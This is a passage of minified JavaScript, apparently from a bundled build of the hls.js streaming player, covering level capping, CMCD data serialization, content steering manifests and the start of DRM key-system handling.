0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.BUFFER_CODECS,this.onBufferCodecs,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const s=this.hls.levels[t.droppedLevel];this.isLevelAllowed(s)&&this.restrictedLevels.push({bitrate:s.bitrate,height:s.height,width:s.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const s=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,s.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&G(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,s=this.getMaxLevel(e.length-1);s!==this.autoLevelCapping&&t.logger.log(`Setting autoLevelCapping to ${s}: ${e[s].height}p@${e[s].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=s,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const s=t.filter((i,r)=>this.isLevelAllowed(i)&&r<=e);return this.clientRect=null,cd.getMaxLevelByMediaSize(s,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const s=e.getBoundingClientRect();t.width=s.width,t.height=s.height,!t.width&&!t.height&&(t.width=s.right-s.left||e.width||0,t.height=s.bottom-s.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch{}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(s=>e.bitrate===s.bitrate&&e.width===s.width&&e.height===s.height)}static getMaxLevelByMediaSize(e,t,s){if(!(e!=null&&e.length))return-1;const i=(o,u)=>u?o.width!==u.width||o.height!==u.height:!0;let r=e.length-1;const a=Math.max(t,s);for(let o=0;o<e.length;o+=1){const u=e[o];if((u.width>=a||u.height>=a)&&i(u,e[o+1])){r=o;break}}return r}}const DL={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},nt=DL,PL={HLS:"h"},NL=PL;class sn{constructor(e,t){Array.isArray(e)&&(e=e.map(s=>s instanceof sn?s:new sn(s))),this.value=e,this.params=t}}const OL="Dict";function FL(n){return Array.isArray(n)?JSON.stringify(n):n instanceof Map?"Map{}":n instanceof Set?"Set{}":typeof n=="object"?JSON.stringify(n):String(n)}function ML(n,e,t,s){return new Error(`failed to ${n} "${FL(e)}" as ${t}`,{cause:s})}function rn(n,e,t){return ML("serialize",n,e,t)}class $0{constructor(e){this.description=e}}const Of="Bare Item",UL="Boolean";function BL(n){if(typeof n!="boolean")throw rn(n,UL);return n?"?1":"?0"}function $L(n){return btoa(String.fromCharCode(...n))}const jL="Byte Sequence";function GL(n){if(ArrayBuffer.isView(n)===!1)throw rn(n,jL);return`:${$L(n)}:`}const VL="Integer";function KL(n){return n<-999999999999999||999999999999999<n}function j0(n){if(KL(n))throw rn(n,VL);return n.toString()}function HL(n){return`@${j0(n.getTime()/1e3)}`}function G0(n,e){if(n<0)return-G0(-n,e);const t=Math.pow(10,e);if(Math.abs(n*t%1-.5)<Number.EPSILON){const i=Math.floor(n*t);return(i%2===0?i:i+1)/t}else return Math.round(n*t)/t}const WL="Decimal";function zL(n){const e=G0(n,3);if(Math.floor(Math.abs(e)).toString().length>12)throw rn(n,WL);const t=e.toString();return t.includes(".")?t:`${t}.0`}const YL="String",qL=/[\x00-\x1f\x7f]+/;function QL(n){if(qL.test(n))throw rn(n,YL);return`"${n.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`}function XL(n){return n.description||n.toString().slice(7,-1)}const ZL="Token";function Ff(n){const e=XL(n);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw rn(e,ZL);return e}function Fu(n){switch(typeof n){case"number":if(!G(n))throw rn(n,Of);return Number.isInteger(n)?j0(n):zL(n);case"string":return QL(n);case"symbol":return Ff(n);case"boolean":return BL(n);case"object":if(n instanceof Date)return HL(n);if(n instanceof Uint8Array)return GL(n);if(n instanceof $0)return Ff(n);default:throw rn(n,Of)}}const JL="Key";function Mu(n){if(/^[a-z*][a-z0-9\-_.*]*$/.test(n)===!1)throw rn(n,JL);return n}function dd(n){return n==null?"":Object.entries(n).map(([e,t])=>t===!0?`;${Mu(e)}`:`;${Mu(e)}=${Fu(t)}`).join("")}function V0(n){return n instanceof sn?`${Fu(n.value)}${dd(n.params)}`:Fu(n)}function eA(n){return`(${n.value.map(V0).join(" ")})${dd(n.params)}`}function tA(n,e={whitespace:!0}){if(typeof n!="object"||n==null)throw rn(n,OL);const t=n instanceof Map?n.entries():Object.entries(n),s=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([i,r])=>{r instanceof sn||(r=new sn(r));let a=Mu(i);return r.value===!0?a+=dd(r.params):(a+="=",Array.isArray(r.value)?a+=eA(r):a+=V0(r)),a}).join(`,${s}`)}function K0(n,e){return tA(n,e)}const Wt="CMCD-Object",Ie="CMCD-Request",ns="CMCD-Session",wn="CMCD-Status",nA={br:Wt,ab:Wt,d:Wt,ot:Wt,tb:Wt,tpb:Wt,lb:Wt,tab:Wt,lab:Wt,url:Wt,pb:Ie,bl:Ie,tbl:Ie,dl:Ie,ltc:Ie,mtp:Ie,nor:Ie,nrr:Ie,rc:Ie,sn:Ie,sta:Ie,su:Ie,ttfb:Ie,ttfbb:Ie,ttlb:Ie,cmsdd:Ie,cmsds:Ie,smrt:Ie,df:Ie,cs:Ie,ts:Ie,cid:ns,pr:ns,sf:ns,sid:ns,st:ns,v:ns,msd:ns,bs:wn,bsd:wn,cdn:wn,rtp:wn,bg:wn,pt:wn,ec:wn,e:wn},sA={REQUEST:Ie};function iA(n){return Object.keys(n).reduce((e,t)=>{var s;return(s=n[t])===null||s===void 0||s.forEach(i=>e[i]=t),e},{})}function rA(n,e){const t={};if(!n)return t;const s=Object.keys(n),i=e?iA(e):{};return s.reduce((r,a)=>{var o;const u=nA[a]||i[a]||sA.REQUEST,l=(o=r[u])!==null&&o!==void 0?o:r[u]={};return l[a]=n[a],r},t)}function aA(n){return["ot","sf","st","e","sta"].includes(n)}function oA(n){return typeof n=="number"?G(n):n!=null&&n!==""&&n!==!1}const H0="event";function lA(n,e){const t=new URL(n),s=new URL(e);if(t.origin!==s.origin)return n;const i=t.pathname.split("/").slice(1),r=s.pathname.split("/").slice(1,-1);for(;i[0]===r[0];)i.shift(),r.shift();for(;r.length;)r.shift(),i.unshift("..");return i.join("/")+t.search+t.hash}const Sa=n=>Math.round(n),Uu=(n,e)=>Array.isArray(n)?n.map(t=>Uu(t,e)):n instanceof sn&&typeof n.value=="string"?new sn(Uu(n.value,e),n.params):(e.baseUrl&&(n=lA(n,e.baseUrl)),e.version===1?encodeURIComponent(n):n),Yr=n=>Sa(n/100)*100,uA=(n,e)=>{let t=n;return e.version>=2&&(n instanceof sn&&typeof n.value=="string"?t=new sn([n]):typeof n=="string"&&(t=[n])),Uu(t,e)},cA={br:Sa,d:Sa,bl:Yr,dl:Yr,mtp:Yr,nor:uA,rtp:Yr,tb:Sa},W0="request",z0="response",hd=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],dA=["e"],hA=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function ko(n){return hA.test(n)}function fA(n){return hd.includes(n)||dA.includes(n)||ko(n)}const Y0=["d","dl","nor","ot","rtp","su"];function mA(n){return hd.includes(n)||Y0.includes(n)||ko(n)}const gA=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function pA(n){return hd.includes(n)||Y0.includes(n)||gA.includes(n)||ko(n)}const yA=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function vA(n){return yA.includes(n)||ko(n)}const xA={[z0]:pA,[H0]:fA,[W0]:mA};function q0(n,e={}){const t={};if(n==null||typeof n!="object")return t;const s=e.version||n.v||1,i=e.reportingMode||W0,r=s===1?vA:xA[i];let a=Object.keys(n).filter(r);const o=e.filter;typeof o=="function"&&(a=a.filter(o));const u=i===z0||i===H0;u&&!a.includes("ts")&&a.push("ts"),s>1&&!a.includes("v")&&a.push("v");const l=he({},cA,e.formatters),c={version:s,reportingMode:i,baseUrl:e.baseUrl};return a.sort().forEach(d=>{let h=n[d];const f=l[d];if(typeof f=="function"&&(h=f(h,c)),d==="v"){if(s===1)return;h=s}d=="pr"&&h===1||(u&&d==="ts"&&!G(h)&&(h=Date.now()),oA(h)&&(aA(d)&&typeof h=="string"&&(h=new $0(h)),t[d]=h))}),t}function EA(n,e={}){const t={};if(!n)return t;const s=q0(n,e),i=rA(s,e==null?void 0:e.customHeaderMap);return Object.entries(i).reduce((r,[a,o])=>{const u=K0(o,{whitespace:!1});return u&&(r[a]=u),r},t)}function SA(n,e,t){return he(n,EA(e,t))}const TA="CMCD";function LA(n,e={}){return n?K0(q0(n,e),{whitespace:!1}):""}function AA(n,e={}){if(!n)return"";const t=LA(n,e);return encodeURIComponent(t)}function IA(n,e={}){if(!n)return"";const t=AA(n,e);return`${TA}=${t}`}const Mf=/CMCD=[^&#]+/;function RA(n,e,t){const s=IA(e,t);if(!s)return n;if(Mf.test(n))return n.replace(Mf,s);const i=n.includes("?")?"&":"?";return`${n}${i}${s}`}class wA{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=i=>{try{this.apply(i,{ot:nt.MANIFEST,su:!this.initialized})}catch(r){this.hls.logger.warn("Could not generate manifest CMCD data.",r)}},this.applyFragmentData=i=>{try{const{frag:r,part:a}=i,o=this.hls.levels[r.level],u=this.getObjectType(r),l={d:(a||r).duration*1e3,ot:u};(u===nt.VIDEO||u===nt.AUDIO||u==nt.MUXED)&&(l.br=o.bitrate/1e3,l.tb=this.getTopBandwidth(u)/1e3,l.bl=this.getBufferLength(u));const c=a?this.getNextPart(a):this.getNextFrag(r);c!=null&&c.url&&c.url!==r.url&&(l.nor=c.url),this.apply(i,l)}catch(r){this.hls.logger.warn("Could not generate segment CMCD data.",r)}},this.hls=e;const t=this.config=e.config,{cmcd:s}=t;s!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=s.sessionId||e.sessionId,this.cid=s.contentId,this.useHeaders=s.useHeaders===!0,this.includeKeys=s.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHED,this.onMediaDetached,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHED,this.onMediaDetached,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var s,i;this.audioBuffer=(s=t.tracks.audio)==null?void 0:s.buffer,this.videoBuffer=(i=t.tracks.video)==null?void 0:i.buffer}createData(){var e;return{v:1,sf:NL.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){he(t,this.createData());const s=t.ot===nt.INIT||t.ot===nt.VIDEO||t.ot===nt.MUXED;this.starved&&s&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:i}=this;i&&(t=Object.keys(t).reduce((a,o)=>(i.includes(o)&&(a[o]=t[o]),a),{}));const r={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),SA(e.headers,t,r)):e.url=RA(e.url,t,r)}getNextFrag(e){var t;const s=(t=this.hls.levels[e.level])==null?void 0:t.details;if(s){const i=e.sn-s.startSN;return s.fragments[i+1]}}getNextPart(e){var t;const{index:s,fragment:i}=e,r=(t=this.hls.levels[i.level])==null||(t=t.details)==null?void 0:t.partList;if(r){const{sn:a}=i;for(let o=r.length-1;o>=0;o--){const u=r[o];if(u.index===s&&u.fragment.sn===a)return r[o+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return nt.TIMED_TEXT;if(e.sn==="initSegment")return nt.INIT;if(t==="audio")return nt.AUDIO;if(t==="main")return this.hls.audioTracks.length?nt.VIDEO:nt.MUXED}getTopBandwidth(e){let t=0,s;const i=this.hls;if(e===nt.AUDIO)s=i.audioTracks;else{const r=i.maxAutoLevel,a=r>-1?r+1:i.levels.length;s=i.levels.slice(0,a)}return s.forEach(r=>{r.bitrate>t&&(t=r.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,s=e===nt.AUDIO?this.audioBuffer:this.videoBuffer;return!s||!t?NaN:Z.bufferInfo(s,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,s=e||this.config.loader;return class{constructor(r){this.loader=void 0,this.loader=new s(r)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(r,a,o){t(r),this.loader.load(r,a,o)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,s=e||this.config.loader;return class{constructor(r){this.loader=void 0,this.loader=new s(r)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(r,a,o){t(r),this.loader.load(r,a,o)}}}}const kA=3e5;class bA extends Ct{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(s=>s!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:s}=t;s!==null&&(this.pathwayId=s.pathwayId,this.uri=s.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:s}=t;if((s==null?void 0:s.action)===je.SendAlternateToPenaltyBox&&s.flags===ct.MoveAllAlternatesMatchingHost){const i=this.levels;let r=this._pathwayPriority,a=this.pathwayId;if(t.context){const{groupId:o,pathwayId:u,type:l}=t.context;o&&i?a=this.getPathwayForGroupId(o,l,a):u&&(a=u)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!r&&i&&(r=this.pathways()),r&&r.length>1&&(this.updatePathwayPriority(r),s.resolved=this.pathwayId!==a),t.details===_.BUFFER_APPEND_ERROR&&!t.fatal?s.resolved=!0:s.resolved||this.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${a} levels: ${i&&i.length} priorities: ${me(r)} penalized: ${me(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const s=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${s}"`),t=this.getLevelsForPathway(s),this.pathwayId=s}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const s=this.penalizedPathways,i=performance.now();Object.keys(s).forEach(r=>{i-s[r]>kA&&delete s[r]});for(let r=0;r<e.length;r++){const a=e[r];if(a in s)continue;if(a===this.pathwayId)return;const o=this.hls.nextLoadLevel,u=this.hls.levels[o];if(t=this.getLevelsForPathway(a),t.length>0){this.log(`Setting Pathway to "${a}"`),this.pathwayId=a,g0(t),this.hls.trigger(S.LEVELS_UPDATED,{levels:t});const l=this.hls.levels[o];u&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==u.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==u.bitrate&&this.log(`Unstable Pathways change from bitrate ${u.bitrate} to ${l.bitrate}`),this.hls.nextLoadLevel=o);break}}}getPathwayForGroupId(e,t,s){const i=this.getLevelsForPathway(s).concat(this.levels||[]);for(let r=0;r<i.length;r++)if(t===se.AUDIO_TRACK&&i[r].hasAudioGroup(e)||t===se.SUBTITLE_TRACK&&i[r].hasSubtitleGroup(e))return i[r].pathwayId;return s}clonePathways(e){const t=this.levels;if(!t)return;const s={},i={};e.forEach(r=>{const{ID:a,"BASE-ID":o,"URI-REPLACEMENT":u}=r;if(t.some(c=>c.pathwayId===a))return;const l=this.getLevelsForPathway(o).map(c=>{const d=new xe(c.attrs);d["PATHWAY-ID"]=a;const h=d.AUDIO&&`${d.AUDIO}_clone_${a}`,f=d.SUBTITLES&&`${d.SUBTITLES}_clone_${a}`;h&&(s[d.AUDIO]=h,d.AUDIO=h),f&&(i[d.SUBTITLES]=f,d.SUBTITLES=f);const m=Q0(c.uri,d["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",u),p=new ur({attrs:d,audioCodec:c.audioCodec,bitrate:c.bitrate,height:c.height,name:c.name,url:m,videoCodec:c.videoCodec,width:c.width});if(c.audioGroups)for(let x=1;x<c.audioGroups.length;x++)p.addGroupId("audio",`${c.audioGroups[x]}_clone_${a}`);if(c.subtitleGroups)for(let x=1;x<c.subtitleGroups.length;x++)p.addGroupId("text",`${c.subtitleGroups[x]}_clone_${a}`);return p});t.push(...l),Uf(this.audioTracks,s,u,a),Uf(this.subtitleTracks,i,u,a)})}loadSteeringManifest(e){const t=this.hls.config,s=t.loader;this.loader&&this.loader.destroy(),this.loader=new s(t);let i;try{i=new self.URL(e)}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if(i.protocol!=="data:"){const c=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;i.searchParams.set("_HLS_pathway",this.pathwayId),i.searchParams.set("_HLS_throughput",""+c)}const r={responseType:"json",url:i.href},a=t.steeringManifestLoadPolicy.default,o=a.errorRetry||a.timeoutRetry||{},u={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},l={onSuccess:(c,d,h,f)=>{this.log(`Loaded steering manifest: "${i}"`);const m=c.data;if((m==null?void 0:m.VERSION)!==1){this.log(`Steering VERSION ${m.VERSION} not supported!`);return}this.updated=performance.now(),this.timeToLoad=m.TTL;const{"RELOAD-URI":p,"PATHWAY-CLONES":x,"PATHWAY-PRIORITY":y}=m;if(p)try{this.uri=new self.URL(p,i).href}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${p}`);return}this.scheduleRefresh(this.uri||h.url),x&&this.clonePathways(x);const v={steeringManifest:m,url:i.toString()};this.hls.trigger(S.STEERING_MANIFEST_LOADED,v),y&&this.updatePathwayPriority(y)},onError:(c,d,h,f)=>{if(this.log(`Error loading steering manifest: ${c.code} ${c.text} (${d.url})`),this.stopLoad(),c.code===410){this.enabled=!1,this.log(`Steering manifest ${d.url} no longer available`);return}let m=this.timeToLoad*1e3;if(c.code===429){const p=this.loader;if(typeof(p==null?void 0:p.getResponseHeader)=="function"){const x=p.getResponseHeader("Retry-After");x&&(m=parseFloat(x)*1e3)}this.log(`Steering manifest ${d.url} rate limited`);return}this.scheduleRefresh(this.uri||d.url,m)},onTimeout:(c,d,h)=>{this.log(`Timeout loading steering manifest (${d.url})`),this.scheduleRefresh(this.uri||d.url)}};this.log(`Requesting steering manifest: ${i}`),this.loader.load(r,u,l)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var s;const i=(s=this.hls)==null?void 0:s.media;if(i&&!i.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function Uf(n,e,t,s){n&&Object.keys(e).forEach(i=>{const r=n.filter(a=>a.groupId===i).map(a=>{const o=he({},a);return o.details=void 0,o.attrs=new xe(o.attrs),o.url=o.attrs.URI=Q0(a.url,a.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),o.groupId=o.attrs["GROUP-ID"]=e[i],o.attrs["PATHWAY-ID"]=s,o});n.push(...r)})}function Q0(n,e,t,s){const{HOST:i,PARAMS:r,[t]:a}=s;let o;e&&(o=a==null?void 0:a[e],o&&(n=o));const u=new self.URL(n);return i&&!o&&(u.host=i),r&&Object.keys(r).sort().forEach(l=>{l&&u.searchParams.set(l,r[l])}),u.href}class Xs extends Ct{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.mediaResolved=void 0,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=Xs.CDMCleanupPromise?[Xs.CDMCleanupPromise]:[],this.bannedKeyIds={},this.onMediaEncrypted=t=>{const{initDataType:s,initData:i}=t,r=`"${t.type}" event: init data type: "${s}"`;if(this.debug(r),i!==null){if(!this.keyFormatPromise){let a=Object.keys(this.keySystemAccessPromises);a.length||(a=bi(this.config));const o=a.map(ul).filter(u=>!!u);this.keyFormatPromise=this.getKeyFormatPromise(o)}this.keyFormatPromise.then(a=>{const o=va(a);if(s!=="sinf"||o!==Se.FAIRPLAY){this.log(`Ignoring "${t.type}" event with init data type: "${s}" for selected key-system ${o}`);return}let u;try{const f=De(new Uint8Array(i)),m=ed(JSON.parse(f).sinf),p=Kp(m);if(!p)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");u=new Uint8Array(p.subarray(8,24))}catch(f){this.warn(`${r} Failed to parse sinf: ${f}`);return}const l=Ge(u),{keyIdToKeySessionPromise:c,mediaKeySessions:d}=this;let h=c[l];for(let f=0;f<d.length;f++){const m=d[f],p=m.decryptdata;if(!p.keyId)continue;const x=Ge(p.keyId);if(no(u,p.keyId)||p.uri.replace(/-/g,"").indexOf(l)!==-1){if(h=c[x],!h)continue;if(p.pssh)break;delete c[x],p.pssh=new Uint8Array(i),p.keyId=u,h=c[l]=h.then(()=>this.generateRequestWithPreferredKeySession(m,s,i,"encrypted-event-key-match")),h.catch(y=>this.handleError(y));break}}h||this.handleError(new Error(`Key ID ${l} not encountered in playlist. Key-system sessions ${d.length}.`))}).catch(a=>this.handleError(a))}},this.onWaitingForKey=t=>{this.log(`"${t.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(S.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(S.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:s}=this.config,i=t==null?void 0:t[e];if(i)return i.licenseUrl;if(e===Se.WIDEVINE&&s)return s}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,s=t==null?void 0:t[e];if(s)return s.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){const t=this.hls.levels,s=(a,o,u)=>!!a&&u.indexOf(a)===o,i=t.map(a=>a.audioCodec).filter(s),r=t.map(a=>a.videoCodec).filter(s);return i.length+r.length===0&&r.push("avc1.42e01e"),new Promise((a,o)=>{const u=l=>{const c=l.shift();this.getMediaKeysPromise(c,i,r).then(d=>a({keySystem:c,mediaKeys:d})).catch(d=>{l.length?u(l):d instanceof ut?o(d):o(new ut({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_ACCESS,error:d,fatal:!0},d.message))})};u(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:s}=this.config;if(typeof s!="function"){let i=`Configured requestMediaKeySystemAccess is not a function ${s}`;return o0===null&&self.location.protocol==="http:"&&(i=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(new Error(i))}return s(e,t)}getMediaKeysPromise(e,t,s){var i;const r=u1(e,t,s,this.config.drmSystemOptions||{});let a=this.keySystemAccessPromises[e],o=(i=a)==null?void 0:i.keySystemAccess;if(!o){this.log(`Requesting encrypted media "${e}" key-system access with config: ${me(r)}`),o=this.requestMediaKeySystemAccess(e,r);const 